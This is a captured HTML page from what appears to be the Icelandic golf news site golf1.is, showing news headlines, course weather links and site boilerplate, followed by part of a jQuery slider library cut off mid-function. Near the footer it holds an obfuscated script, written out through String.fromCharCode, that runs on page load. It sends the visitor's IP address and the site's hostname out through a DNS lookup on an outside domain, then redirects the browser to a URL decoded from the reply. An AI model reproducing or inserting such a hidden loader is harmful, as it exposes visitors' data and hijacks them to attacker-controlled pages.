											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js
body_size: 4412
content:
/*
 * jQuery Nivo Slider v2.5.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function($) {

    var NivoSlider = function(element, options){
		//Defaults are below
		var settings = $.extend({}, $.fn.nivoSlider.defaults, options);

        //Useful variables. Play carefully.
        var vars = {
            currentSlide: 0,
            currentImage: '',
            totalSlides: 0,
            randAnim: '',
            running: false,
            paused: false,
            stop: false
        };
    
        //Get this slider
        var slider = $(element);
        slider.data('nivo:vars', vars);
        slider.css('position','relative');
        slider.addClass('nivoSlider');
        
        //Find our slider children
        var kids = slider.children();
        kids.each(function() {
            var child = $(this);
            var link = '';
            if(!child.is('img')){
                if(child.is('a')){
                    child.addClass('nivo-imageLink');
                    link = child;
                }
                child = child.find('img:first');
            }
            //Get img width & height
            var childWidth = child.width();
            if(childWidth == 0) childWidth = child.attr('width');
            var childHeight = child.height();
            if(childHeight == 0) childHeight = child.attr('height');
            //Resize the slider
            if(childWidth > slider.width()){
                slider.width(childWidth);
            }
            if(childHeight > slider.height()){
                slider.height(childHeight);
            }
            if(link != ''){
                link.css('display','none');
            }
            child.css('display','none');
            vars.totalSlides++;
        });
        
        //Set startSlide
        if(settings.startSlide > 0){
            if(settings.startSlide >= vars.totalSlides) settings.startSlide = vars.totalSlides - 1;
            vars.currentSlide = settings.startSlide;
        }
        
        //Get initial image
        if($(kids[vars.currentSlide]).is('img')){
            vars.currentImage = $(kids[vars.currentSlide]);
        } else {
            vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
        }
        
        //Show initial link
        if($(kids[vars.currentSlide]).is('a')){
            $(kids[vars.currentSlide]).css('display','block');
        }
        
        //Set first background
        slider.css('background','url("'+ vars.currentImage.attr('src') +'") no-repeat');

        //Create caption
        slider.append(
            $('<div class="nivo-caption"><p></p></div>').css({ display:'none', opacity:settings.captionOpacity })
        );			
		
		// Process caption function
		var processCaption = function(settings){
			var nivoCaption = $('.banner_text');
			if(vars.currentImage.attr('title') != ''){
				var title = vars.currentImage.attr('title');
				if(title.substr(0,1) == '#') title = $(title).html();	

				if(nivoCaption.css('display') == 'block'){
					nivoCaption.fadeOut(settings.animSpeed, function(){
						$(this).html(title);
						$(this).fadeIn(settings.animSpeed);
					});
				} else {
					nivoCaption.html(title);
				}					
				nivoCaption.fadeIn(settings.animSpeed);
			} else {
				nivoCaption.fadeOut(settings.animSpeed);
			}
		}
		
        //Process initial  caption
        processCaption(settings);
        
        //In the words of Super Mario "let's a go!"
        var timer = 0;
        if(!settings.manualAdvance && kids.length > 1){
            timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
        }

        //Add Direction nav
        if(settings.directionNav){
            slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+ settings.prevText +'</a><a class="nivo-nextNav">'+ settings.nextText +'</a></div>');
            
            //Hide Direction nav
            if(settings.directionNavHide){
                $('.nivo-directionNav', slider).hide();
                slider.hover(function(){
                    $('.nivo-directionNav', slider).show();
                }, function(){
                    $('.nivo-directionNav', slider).hide();
                });
            }
            
            $('a.nivo-prevNav', slider).live('click', function(){
                if(vars.running) return false;
                clearInterval(timer);
                timer = '';
                vars.currentSlide -= 2;
                nivoRun(slider, kids, settings, 'prev');
            });
            
            $('a.nivo-nextNav', slider).live('click', function(){
                if(vars.running) return false;
                clearInterval(timer);
                timer = '';
                nivoRun(slider, kids, settings, 'next');
            });
        }
        
        //Add Control nav
        if(settings.controlNav){
            var nivoControl = $('<div class="nivo-controlNav"></div>');
            slider.append(nivoControl);
            for(var i = 0; i < kids.length; i++){
                if(settings.controlNavThumbs){
                    var child = kids.eq(i);
                    if(!child.is('img')){
                        child = child.find('img:first');
                    }
                    if (settings.controlNavThumbsFromRel) {
                        nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('rel') + '" alt="" /></a>');
                    } else {
                        nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('src').replace(settings.controlNavThumbsSearch, settings.controlNavThumbsReplace) +'" alt="" /></a>');
                    }
                } else {
                    nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
                }
                
            }
            //Set initial active link
            $('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
            
            $('.nivo-controlNav a', slider).live('click', function(){
                if(vars.running) return false;
                if($(this).hasClass('active')) return false;
                clearInterval(timer);
                timer = '';
                slider.css('background','url("'+ vars.currentImage.attr('src') +'") no-repeat');
                vars.currentSlide = $(this).attr('rel') - 1;
                nivoRun(slider, kids, settings, 'control');
            });
        }
        
        //Keyboard Navigation
        if(settings.keyboardNav){
            $(window).keypress(function(event){
                //Left
                if(event.keyCode == '37'){
                    if(vars.running) return false;
                    clearInterval(timer);
                    timer = '';
                    vars.currentSlide-=2;
                    nivoRun(slider, kids, settings, 'prev');
                }
                //Right
                if(event.keyCode == '39'){
                    if(vars.running) return false;
                    clearInterval(timer);
                    timer = '';
                    nivoRun(slider, kids, settings, 'next');
                }
            });
        }
        
        //For pauseOnHover setting
        if(settings.pauseOnHover){
            slider.hover(function(){
                vars.paused = true;
                clearInterval(timer);
                timer = '';
            }, function(){
                vars.paused = false;
                //Restart the timer
                if(timer == '' && !settings.manualAdvance){
                    timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
                }
            });
        }
        
        //Event when Animation finishes
        slider.bind('nivo:animFinished', function(){ 
            vars.running = false; 
            //Hide child links
            $(kids).each(function(){
                if($(this).is('a')){
                    $(this).css('display','none');
                }
            });
            //Show current link
            if($(kids[vars.currentSlide]).is('a')){
                $(kids[vars.currentSlide]).css('display','block');
            }
            //Restart the timer
            if(timer == '' && !vars.paused && !settings.manualAdvance){
                timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
            }
            //Trigger the afterChange callback
            settings.afterChange.call(this);
        });
        
        // Add slices for slice animations
        var createSlices = function(slider, settings, vars){
            for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						$('<div class="nivo-slice"></div>').css({ 
							left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px',
							height:'0px', 
							opacity:'0', 
							background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%'
						})
					);
				} else {
					slider.append(
						$('<div class="nivo-slice"></div>').css({ 
							left:(sliceWidth*i)+'px', width:sliceWidth+'px',
							height:'0px', 
							opacity:'0', 
							background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%'
						})
					);
				}
			}
        }
		
		// Add boxes for box animations
		var createBoxes = function(slider, settings, vars){
			var boxWidth = Math.round(slider.width()/settings.boxCols);
			var boxHeight = Math.round(slider.height()/settings.boxRows);
			
			for(var rows = 0; rows < settings.boxRows; rows++){
				for(var cols = 0; cols < settings.boxCols; cols++){
					if(cols == settings.boxCols-1){
						slider.append(
							$('<div class="nivo-box"></div>').css({ 
								opacity:0,
								left:(boxWidth*cols)+'px', 
								top:(boxHeight*rows)+'px',
								width:(slider.width()-(boxWidth*cols))+'px',
								height:boxHeight+'px',
								background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((boxWidth + (cols * boxWidth)) - boxWidth) +'px -'+ ((boxHeight + (rows * boxHeight)) - boxHeight) +'px'
							})
						);
					} else {
						slider.append(
							$('<div class="nivo-box"></div>').css({ 
								opacity:0,
								left:(boxWidth*cols)+'px', 
								top:(boxHeight*rows)+'px',
								width:boxWidth+'px',
								height:boxHeight+'px',
								background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((boxWidth + (cols * boxWidth)) - boxWidth) +'px -'+ ((boxHeight + (rows * boxHeight)) - boxHeight) +'px'
							})
						);
					}
				}
			}
		}

        // Private run method
		var nivoRun = function(slider, kids, settings, nudge){
			//Get our vars
			var vars = slider.data('nivo:vars');
            
            //Trigger the lastSlide callback
            if(vars && (vars.currentSlide == vars.totalSlides - 1)){ 
				settings.lastSlide.call(this);
			}
            
            // Stop
			if((!vars || vars.stop) && !nudge) return false;
			
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
